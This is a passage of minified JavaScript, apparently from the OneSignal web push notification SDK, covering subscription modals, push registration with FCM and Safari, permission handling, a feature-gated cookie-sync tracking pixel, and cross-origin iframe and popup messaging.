t=n.sent(),this.url=u.default.getOneSignalApiUrl(),this.url.pathname="webPushModal",this.url.search=s.default.getPromptOptionsQueryString()+"&id="+this.appId.value+"&httpsPrompt=true&pushEnabled="+e+"&permissionBlocked="+("denied"===t)+"&promptType=modal",r.info("Loading iFrame for HTTPS subscription modal at "+this.url.toString()),this.modal=this.createHiddenSubscriptionDomModal(this.url.toString()),this.establishCrossOriginMessaging(),[2]}})})},e.prototype.createHiddenSubscriptionDomModal=function(e){var t=document.createElement("div");t.setAttribute("id","OneSignal-iframe-modal"),t.setAttribute("style","display:none !important"),t.innerHTML='<div id="notif-permission" style="background: rgba(0, 0, 0, 0.7); position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 3000000000; display: flex; align-items: center; justify-content: center;"></div>',document.body.appendChild(t);var n=document.createElement("style");n.innerHTML="@media (max-width: 560px) { .OneSignal-permission-iframe { width: 100%; height: 100%;} }",document.getElementsByTagName("head")[0].appendChild(n);var i=document.createElement("iframe");return i.className="OneSignal-permission-iframe",i.setAttribute("frameborder","0"),i.width=OneSignal._windowWidth.toString(),i.height=OneSignal._windowHeight.toString(),i.src=e,document.getElementById("notif-permission").appendChild(i),i},e.prototype.removeFrame=function(){var e=document.querySelector("#OneSignal-iframe-modal");e&&e.remove()},e.prototype.showSubscriptionDomModal=function(){document.getElementById("OneSignal-iframe-modal").setAttribute("style","")},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new c.default(this.modal,this.url.origin,this.url.origin),this.messenger.startPostMessageReceive(),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_LOADED,this.onModalLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_ACCEPTED,this.onModalAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_REJECTED,this.onModalRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onModalClosing.bind(this))},e.prototype.onModalLoaded=function(e){this.showSubscriptionDomModal(),o.default.trigger("modalLoaded")},e.prototype.onModalAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return r.debug("User accepted the HTTPS modal prompt.",location.origin),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("granted"),r.debug("Calling setSubscription(true)"),[4,a.default.registerForPush()];case 1:return e.sent(),[4,OneSignal.setSubscription(!0)];case 2:return e.sent(),[2]}})})},e.prototype.onModalRejected=function(e){r.debug("User rejected the HTTPS modal prompt."),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("denied")},e.prototype.onModalClosing=function(e){r.info("Detected modal is closing."),this.dispose()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Mobile="mobile",e.Tablet="tablet",e.Desktop="desktop"}(t.DevicePlatformKind||(t.DevicePlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(16),a=n(14),u=n(14),c=n(24),l=n(53),d=n(53),f=n(5),g=n(15),p=n(77),h=n(20),m=n(32),b=n(78),v=n(79),S=n(4),w=n(17),_=n(11),y=n(2),O=n(26),E=n(51),P=n(54),I=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.isSafari=function(){return r.safari&&void 0!==window.safari&&void 0!==window.safari.pushNotification},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:switch(e=y.default.getWindowEnv()){case S.WindowEnvironmentKind.CustomIframe:case S.WindowEnvironmentKind.Unknown:case S.WindowEnvironmentKind.OneSignalSubscriptionModal:case S.WindowEnvironmentKind.OneSignalSubscriptionPopup:case S.WindowEnvironmentKind.OneSignalProxyFrame:throw new s.InvalidStateError(s.InvalidStateReason.UnsupportedEnvironment)}switch(n=e){case S.WindowEnvironmentKind.ServiceWorker:return[3,1];case S.WindowEnvironmentKind.Host:return[3,3]}return[3,9];case 1:return[4,this.subscribeFcmFromWorker()];case 2:return t=i.sent(),[3,9];case 3:return[4,OneSignal.getNotificationPermission()];case 4:if(i.sent()===h.NotificationPermission.Denied)throw new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);return this.isSafari()?[4,this.subscribeSafari()]:[3,6];case 5:return t=i.sent(),[3,8];case 6:return[4,this.subscribeFcmFromPage()];case 7:t=i.sent(),i.label=8;case 8:return[3,9];case 9:return[4,this.registerSubscriptionWithOneSignal(t)];case 10:return r=i.sent(),"undefined"!=typeof OneSignal&&(OneSignal._sessionInitAlreadyRunning=!1),[2,r]}})})},e.prototype.subscribePartially=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.subscribeFcmFromPage()];case 1:return[2,e.sent()]}})})},e.prototype.requestPresubscribeNotificationPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return[2,e.requestNotificationPermission()]})})},e.prototype.unsubscribe=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(0!==e)return[3,1];throw new E.default;case 1:return 1!==e?[3,7]:y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker?[3,5]:[4,_.default.getSubscription()];case 2:return t=n.sent().deviceId,[4,w.default.updatePlayer(this.context.appConfig.appId,t,{notification_types:v.SubscriptionStateKind.MutedByApi})];case 3:return n.sent(),[4,_.default.put("Options",{key:"optedOut",value:!0})];case 4:return n.sent(),[3,6];case 5:throw new E.default;case 6:return[3,8];case 7:throw new E.default;case 8:return[2]}})})},e.requestNotificationPermission=function(){return new Promise(function(e){return window.Notification.requestPermission(e)})},e.prototype.registerSubscriptionWithOneSignal=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t=new m.PushRegistration,t.appId=this.config.appId,this.isSafari()?t.deliveryPlatform=p.DeliveryPlatformKind.Safari:r.firefox?t.deliveryPlatform=p.DeliveryPlatformKind.Firefox:t.deliveryPlatform=p.DeliveryPlatformKind.ChromeLike,t.subscriptionState=v.SubscriptionStateKind.Subscribed,e=b.RawPushSubscription.deserialize(e),t.subscription=e,[4,this.isAlreadyRegisteredWithOneSignal()];case 1:return i.sent()?[4,_.default.getSubscription()]:[3,6];case 2:return s=i.sent().deviceId,e.isNewSubscription()?[4,w.default.updateUserSession(s,t)]:[3,4];case 3:return n=i.sent(),o.info("Updated the subscriber's OneSignal session:",t),[3,5];case 4:n=s,o.debug("The existing push subscription was resubscribed, but not registering with OneSignal because the new subscription is identical."),i.label=5;case 5:return[3,8];case 6:return[4,w.default.createUser(t)];case 7:a=i.sent(),n=a,o.info("Subscribed to web push and registered with OneSignal:",t),i.label=8;case 8:return y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker&&f.default.trigger(OneSignal.EVENTS.REGISTERED),u=new O.Subscription,u.deviceId=n,u.optedOut=!1,this.isSafari()?u.subscriptionToken=e.safariDeviceToken:u.subscriptionToken=e.w3cEndpoint.toString(),[4,_.default.setSubscription(u)];case 9:return i.sent(),[2,u]}})})},e.prototype.isAlreadyRegisteredWithOneSignal=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,_.default.getSubscription()];case 1:return e=t.sent().deviceId,[2,!!e.value]}})})},e.prototype.subscribeSafariPromptPermission=function(){var e=this;return new Promise(function(t){window.safari.pushNotification.requestPermission(y.default.getOneSignalApiUrl().toString()+"/safari",e.config.safariWebId,{app_id:e.config.appId.value},function(e){t(e.deviceToken?e.deviceToken.toLowerCase():null)})})},e.prototype.subscribeSafari=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:if(e=new b.RawPushSubscription,!this.config.safariWebId)throw new c.SdkInitError(c.SdkInitErrorKind.MissingSafariWebId);return t=window.safari.pushNotification.permission(this.config.safariWebId).deviceToken,e.existingSafariDeviceToken=t,t||f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.subscribeSafariPromptPermission()];case 1:if(n=i.sent(),g.default.triggerNotificationPermissionChanged(),!n)throw new l.default(d.SubscriptionErrorReason.InvalidSafariSetup);return e.setFromSafariSubscription(n),[2,e]}})})},e.prototype.subscribeFcmFromPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return y.default.getWindowEnv()===S.WindowEnvironmentKind.ServiceWorker||window.Notification.permission!==h.NotificationPermission.Default?[3,2]:(f.default.trigger(OneSignal.EVENTS.PERMISSION_PROMPT_DISPLAYED),[4,this.requestPresubscribeNotificationPermission()]);case 1:switch(e=n.sent(),e===h.NotificationPermission.Default&&g.default.triggerNotificationPermissionChanged(!0),e){case h.NotificationPermission.Default:throw o.debug("Exiting subscription and not registering worker because the permission was dismissed."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Dismissed);case h.NotificationPermission.Denied:throw o.debug("Exiting subscription and not registering worker because the permission was blocked."),OneSignal._sessionInitAlreadyRunning=!1,OneSignal._isRegisteringForPush=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked)}n.label=2;case 2:return[4,this.context.serviceWorkerManager.shouldInstallWorker()];case 3:return n.sent()?[4,this.context.serviceWorkerManager.installWorker()]:[3,5];case 4:n.sent(),n.label=5;case 5:return o.debug("Waiting for the service worker to activate..."),[4,navigator.serviceWorker.ready];case 6:return t=n.sent(),o.debug("Service worker is ready to continue subscribing."),[4,this.subscribeFcmVapidOrLegacyKey(t)];case 7:return[2,n.sent()]}})})},e.prototype.subscribeFcmFromWorker=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!self.registration.active&&!r.firefox)throw new s.InvalidStateError(s.InvalidStateReason.ServiceWorkerNotActivated);return[4,self.registration.pushManager.permissionState({userVisibleOnly:!0})];case 1:if("denied"===(e=t.sent()))throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);if("prompt"===e)throw OneSignal._sessionInitAlreadyRunning=!1,new a.default(u.PushPermissionNotGrantedErrorReason.Default);return[4,this.subscribeFcmVapidOrLegacyKey(self.registration)];case 2:return[2,t.sent()]}})})},e.prototype.getVapidKeyForBrowser=function(){var e=void 0;return e=r.firefox?this.config.onesignalVapidPublicKey:this.config.vapidPublicKey,e?P.base64ToUint8Array(e).buffer:void 0},e.prototype.subscribeFcmVapidOrLegacyKey=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,s;return i.__generator(this,function(i){switch(i.label){case 0:return t={userVisibleOnly:!0,applicationServerKey:this.getVapidKeyForBrowser()?this.getVapidKeyForBrowser():void 0},[4,e.pushManager.getSubscription()];case 1:return(r=i.sent())&&r.options?(o.debug("[Subscription Manager] An existing push subscription exists and options is not null. Using existing options to resubscribe."),t=r.options,[3,4]):[3,2];case 2:return!r||r.options?[3,4]:(o.debug("[Subscription Manager] An existing push subscription exists and options is null. Unsubscribing from push first now."),[4,r.unsubscribe()]);case 3:i.sent(),i.label=4;case 4:return o.debug("[Subscription Manager] Subscribing to web push with these options:",t),[4,e.pushManager.subscribe(t)];case 5:return n=i.sent(),s=new b.RawPushSubscription,s.setFromW3cSubscription(n),r&&(s.existingW3cPushSubscription=new b.RawPushSubscription,s.existingW3cPushSubscription.setFromW3cSubscription(r)),[2,s]}})})},e}();t.SubscriptionManager=I},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.ChromeLike=5]="ChromeLike",e[e.Safari=7]="Safari",e[e.Firefox=8]="Firefox"}(t.DeliveryPlatformKind||(t.DeliveryPlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.prototype.isNewSubscription=function(){return this.existingW3cPushSubscription?this.existingW3cPushSubscription.w3cEndpoint.toString()!==this.w3cEndpoint.toString()||this.existingW3cPushSubscription.w3cP256dh!==this.w3cP256dh||this.existingW3cPushSubscription.w3cAuth!==this.w3cAuth:!this.existingSafariDeviceToken||this.existingSafariDeviceToken!==this.safariDeviceToken},e.prototype.setFromW3cSubscription=function(e){if(e&&(this.w3cEndpoint=new URL(e.endpoint),e.getKey)){var t=null;try{t=e.getKey("p256dh")}catch(e){}var n=null;try{n=e.getKey("auth")}catch(e){}if(t){var i=btoa(String.fromCharCode.apply(null,new Uint8Array(t)));this.w3cP256dh=i}if(n){var r=btoa(String.fromCharCode.apply(null,new Uint8Array(n)));this.w3cAuth=r}}},e.prototype.setFromSafariSubscription=function(e){this.safariDeviceToken=e},e.prototype.serialize=function(){return{w3cEndpoint:this.w3cEndpoint.toString(),w3cP256dh:this.w3cP256dh,w3cAuth:this.w3cAuth,safariDeviceToken:this.safariDeviceToken,existingPushSubscription:this.existingW3cPushSubscription?this.existingW3cPushSubscription.serialize():null,existingSafariDeviceToken:this.existingSafariDeviceToken}},e.deserialize=function(t){var n=new e;try{n.w3cEndpoint=new URL(t.w3cEndpoint)}catch(e){}return n.w3cP256dh=t.w3cP256dh,n.w3cAuth=t.w3cAuth,n.existingW3cPushSubscription=t.existingPushSubscription?e.deserialize(t.existingPushSubscription):null,n.safariDeviceToken=t.safariDeviceToken,n.existingSafariDeviceToken=t.existingSafariDeviceToken,n},e}();t.RawPushSubscription=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.Subscribed=1]="Subscribed",e[e.MutedByApi=-2]="MutedByApi",e[e.MutedByUser=-3]="MutedByUser"}(t.SubscriptionStateKind||(t.SubscriptionStateKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=function(){function e(e){this.isFeatureEnabled=e}return Object.defineProperty(e,"SYNC_URL",{get:function(){return"https://rc.rlcdn.com/463096.gif?n=5"},enumerable:!0,configurable:!0}),Object.defineProperty(e,"DOM_ID",{get:function(){return"onesignal-cookie-sync"},enumerable:!0,configurable:!0}),e.prototype.getElement=function(){return document.getElementById(e.DOM_ID)},e.prototype.uninstall=function(){this.getElement()&&this.getElement().remove()},e.prototype.install=function(){if(!this.isFeatureEnabled)return void i.debug("Cookie sync feature is disabled.");this.uninstall();var t=document.createElement("img");t.setAttribute("id",e.DOM_ID),t.setAttribute("border","0"),t.setAttribute("hspace","0"),t.setAttribute("vspace","0"),t.setAttribute("width","1"),t.setAttribute("height","1"),t.setAttribute("src",e.SYNC_URL),document.querySelector("body").appendChild(t),i.debug("Enabled cookie sync feature.")},e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),r=n(2),o=n(4),s=function(){function e(){}return e.prototype.getPageViewCount=function(){try{var t=sessionStorage.getItem(e.SESSION_STORAGE_KEY_NAME),n=parseInt(t);return isNaN(n)?0:n}catch(e){return 0}},e.prototype.setPageViewCount=function(t){try{sessionStorage.setItem(e.SESSION_STORAGE_KEY_NAME,t.toString()),r.default.getWindowEnv()===o.WindowEnvironmentKind.OneSignalSubscriptionPopup&&OneSignal.subscriptionPopup&&OneSignal.subscriptionPopup.message(OneSignal.POSTMAM_COMMANDS.SET_SESSION_COUNT)}catch(e){}},e.prototype.incrementPageViewCount=function(){if(!this.incrementedPageViewCount){var e=this.getPageViewCount()+1;this.setPageViewCount(e),i.debug("Incremented page view count to "+e+"."),this.incrementedPageViewCount=!0}},e.prototype.simulatePageNavigationOrRefresh=function(){this.incrementedPageViewCount=!1},e.prototype.isFirstPageView=function(){return 1===this.getPageViewCount()},e.SESSION_STORAGE_KEY_NAME="onesignal-pageview-count",e}();t.SessionManager=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(10),s=n(9),a=n(19),u=n(11),c=n(20),l=function(){function e(){}return Object.defineProperty(e,"STORED_PERMISSION_KEY",{get:function(){return"storedNotificationPermission"},enumerable:!0,configurable:!0}),e.prototype.getNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,this.getReportedNotificationPermission(e)];case 1:return t=n.sent(),[4,this.isPermissionEnvironmentAmbiguous(t)];case 2:return n.sent()?[2,this.getInterpretedAmbiguousPermission(t)]:[2,t]}})})},e.prototype.getReportedNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return s.safari?[2,this.getSafariNotificationPermission(e)]:[3,1];case 1:return[4,o.default.isUsingSubscriptionWorkaround()];case 2:return t=n.sent(),t?[4,r.awaitOneSignalInitAndSupported()]:[3,4];case 3:return n.sent(),[2,this.getOneSignalSubdomainNotificationPermission(e)];case 4:return[2,this.getW3cNotificationPermission()]}})})},e.prototype.getSafariNotificationPermission=function(e){if(e)return window.safari.pushNotification.permission(e).permission;throw new a.InvalidArgumentError("safariWebId",a.InvalidArgumentReason.Empty)},e.prototype.getW3cNotificationPermission=function(){return window.Notification.permission},e.prototype.getOneSignalSubdomainNotificationPermission=function(e){return new Promise(function(t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,{safariWebId:e},function(e){var n=e.data;t(n)})})},e.prototype.isPermissionEnvironmentAmbiguous=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s;return i.__generator(this,function(i){switch(i.label){case 0:return t=r.redetectBrowserUserAgent(),(n=!t.safari&&!t.firefox&&e===c.NotificationPermission.Denied)?(s=this.isCurrentFrameContextCrossOrigin(),s?[3,2]:[4,o.default.hasInsecureParentOrigin()]):[3,3];case 1:s=i.sent(),i.label=2;case 2:n=s||o.default.isUsingSubscriptionWorkaround()||o.default.isInsecureOrigin(),i.label=3;case 3:return[2,n]}})})},e.prototype.isCurrentFrameContextCrossOrigin=function(){var e;try{e=window.top.location.origin}catch(e){return!0}return window.top!==window&&e!==window.location.origin},e.prototype.getInterpretedAmbiguousPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:switch(t=e){case c.NotificationPermission.Denied:return[3,1]}return[3,3];case 1:return[4,this.getStoredPermission()];case 2:return n=i.sent(),n?[2,n]:[2,c.NotificationPermission.Default];case 3:return[2,e]}})})},e.prototype.getStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return[4,u.default.get("Options",e.STORED_PERMISSION_KEY)];case 1:return[2,t.sent()]}})})},e.prototype.setStoredPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,u.default.put("Options",{key:e.STORED_PERMISSION_KEY,value:t})];case 1:return n.sent(),[2]}})})},e.prototype.updateStoredPermission=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,this.getNotificationPermission(null)];case 1:return e=t.sent(),[4,this.setStoredPermission(e)];case 2:return[2,t.sent()]}})})},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(18),o=n(33),s=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new r.default(window.parent,this.options.origin,this.options.origin)},t}(o.default);t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(18),a=n(33),u=function(e){function t(t){return e.call(this,t)||this}return i.__extends(t,e),t.prototype.establishCrossOriginMessaging=function(){this.messenger=new s.default(window.opener,this.options.origin,this.options.origin),this.messenger.once(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnected.bind(this)),this.messenger.postMessage(OneSignal.POSTMAM_COMMANDS.POPUP_BEGIN_MESSAGEPORT_COMMS,null),this.messenger.listen()},t.prototype.onMessengerConnected=function(e){r.debug("("+o.default.getWindowEnv().toString()+") The host page is now ready to receive commands from the HTTP popup."),this.finishInitialization()},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(25),o=n(86),s=n(3),a=n(2),u=function(){function e(){}return e.discoverAltOrigin=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,a,u,c,l,d,f,g,p,d;return i.__generator(this,function(i){switch(i.label){case 0:n=e.getOneSignalProxyIframeUrls(t),r=[],u=0,c=n,i.label=1;case 1:return u<c.length?(l=c[u],d=new o.default(l),[4,d.load()]):[3,4];case 2:i.sent(),r.push(d),i.label=3;case 3:return u++,[3,1];case 4:return[4,e.removeDuplicatedAltOriginSubscription(r)];case 5:return(f=i.sent())?(a=f[0],[3,10]):[3,6];case 6:g=0,p=r,i.label=7;case 7:return g<p.length?(d=p[g],[4,d.isSubscribed()]):[3,10];case 8:if(i.sent())a=d;else{if(!s.contains(d.url.host,".os.tc"))return d.dispose(),[3,9];a?d.dispose():a=d}i.label=9;case 9:return g++,[3,7];case 10:return[2,a]}})})},e.removeDuplicatedAltOriginSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,o,u,c,c,l,d;return i.__generator(this,function(i){switch(i.label){case 0:t=[],n=0,o=e,i.label=1;case 1:return n<o.length?(u=o[n],[4,u.isSubscribed()]):[3,4];case 2:i.sent()&&t.push(u),i.label=3;case 3:return n++,[3,1];case 4:return t.length<2?[2,null]:(a.default.getBuildEnv()==r.BuildEnvironmentKind.Development?c=".localhost:3001":a.default.getBuildEnv()==r.BuildEnvironmentKind.Production&&(c=".onesignal.com"),l=t.find(function(e){return s.contains(e.url.host,c)}),l?[3,5]:[2,null]);case 5:return[4,l.unsubscribeFromPush()];case 6:return i.sent(),l.dispose(),d=e.indexOf(l),e.splice(d,1),[2,e]}})})},e.getCanonicalSubscriptionUrls=function(e,t){void 0===t&&(t=a.default.getBuildEnv());var n=[];if(e.httpUseOneSignalCom){var i=a.default.getOneSignalApiUrl(t);i.host=[e.subdomain,i.host].join("."),n.push(i)}var r=a.default.getOneSignalApiUrl(t);r.host=[e.subdomain,"os.tc"].join("."),n.push(r);for(var o=0,s=n;o<s.length;o++){s[o].pathname=""}return n},e.getOneSignalProxyIframeUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="webPushIframe"}return n},e.getOneSignalSubscriptionPopupUrls=function(t){for(var n=e.getCanonicalSubscriptionUrls(t),i=0,r=n;i<r.length;i++){r[i].pathname="subscribe"}return n},e}();t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(6),s=n(5),a=n(15),u=n(18),c=n(3),l=function(){function e(e){this.url=e,this.url.pathname="webPushIframe"}return Object.defineProperty(e,"LOAD_TIMEOUT_MS",{get:function(){return 15e3},enumerable:!0,configurable:!0}),e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n=this;return i.__generator(this,function(i){return r.debug("Opening an iFrame to",this.url.toString()),this.removeFrame(),t=document.createElement("iframe"),t.style.display="none",t.src=this.url.toString(),t.sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation",this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){n.loadPromise.resolver=e,n.loadPromise.rejector=t}),document.body.appendChild(t),t.onload=this.onFrameLoad.bind(this),this.element=t,c.timeoutPromise(this.loadPromise.promise,e.LOAD_TIMEOUT_MS).catch(function(){window===window.top&&r.warn("OneSignal: Loading the required iFrame "+n.url.toString()+" timed out. Check that the Site URL onesignal.com dashboard web config is "+location.origin+". Only the Site URL specified there is allowed to use load the iFrame.")}),[2,this.loadPromise.promise]})})},e.prototype.removeFrame=function(){if(o.default.isBrowser()){var e=document.querySelector("iFrame[src='"+this.url.toString()+"'");e&&e.remove()}},e.prototype.onFrameLoad=function(e){this.establishCrossOriginMessaging()},e.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new u.default(this.element.contentWindow,this.url.toString(),this.url.toString()),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,this.onRemoteRetriggerEvent.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION_CHANGED,this.onRemoteNotificationPermissionChanged.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REQUEST_HOST_URL,this.onRequestHostUrl.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.SERVICEWORKER_COMMAND_REDIRECT,this.onServiceWorkerCommandRedirect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.GET_EVENT_LISTENER_COUNT,this.onGetEventListenerCount.bind(this)),this.messenger.connect()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return r.debug("Successfully established cross-origin communication for iFrame at "+this.url.toString()),this.messenger.message(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,{hostInitOptions:JSON.parse(JSON.stringify(OneSignal.config)),pageUrl:window.location.href,pageTitle:document.title},function(t){return t.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE&&e.loadPromise.resolver(),!1}),[2]})})},e.prototype.onRemoteRetriggerEvent=function(e){var t=e.data,n=t.eventName,i=t.eventData;return s.default.trigger(n,i,e.source),!1},e.prototype.onRemoteNotificationPermissionChanged=function(e){var t=e.data.forceUpdatePermission;return a.default.triggerNotificationPermissionChanged(t),!1},e.prototype.onRequestHostUrl=function(e){return e.reply(location.href),!1},e.prototype.onServiceWorkerCommandRedirect=function(e){return window.location.href=e.data,!1},e.prototype.onGetEventListenerCount=function(e){var t=e.data;r.debug("(Reposted from iFrame -> Host) Getting event listener count for ",t);var n=OneSignal.getListeners(t).length;return e.reply(n),!1},e.prototype.isSubscribed=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,null,function(e){t(e.data)})})},e.prototype.unsubscribeFromPush=function(){var e=this;return new Promise(function(t){e.messenger.message(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,null,function(e){t()})})},e.prototype.message=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(15),u=n(13),c=n(2),l=n(18),d=function(){function e(e,t){this.url=e,this.url.pathname="subscribe",this.options=t||{autoAccept:!1}}return e.prototype.load=function(){var e=this,t=o({},u.default.getPromptOptionsPostHash(),{promptType:"popup",parentHostname:encodeURIComponent(location.hostname)});return this.options.autoAccept&&(t.autoAccept=!0),r.info("Opening a popup to "+this.url.toString()+" with POST data:",t),this.popupWindow=this.openWindowViaPost(this.url.toString(),t,null),this.establishCrossOriginMessaging(),this.loadPromise={},this.loadPromise.promise=new Promise(function(t,n){e.loadPromise.resolver=t,e.loadPromise.rejector=n}),this.loadPromise.promise},e.prototype.openWindowViaPost=function(e,t,n){var i=document.createElement("form");i.action=e,i.method="POST",i.target="onesignal-http-popup";var r=void 0!=window.screenLeft?window.screenLeft:screen.left,o=void 0!=window.screenTop?window.screenTop:screen.top,s=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,a=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,u=OneSignal._windowWidth,c=OneSignal._windowHeight,l=s/2-u/2+r,d=a/2-c/2+o;n&&(n.childWidth&&(u=n.childWidth),n.childHeight&&(c=n.childHeight),n.left&&(l=n.left),n.top&&(d=n.top));var f=window.open("about:blank","onesignal-http-popup","'scrollbars=yes, width="+u+", height="+c+", top="+d+", left="+l);if(t)for(var g in t){var p=document.createElement("textarea");p.name=g,p.value="object"==typeof t[g]?JSON.stringify(t[g]):t[g],i.appendChild(p)}return i.style.display="none",document.body.appendChild(i),i.submit(),document.body.removeChild(i),f},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new 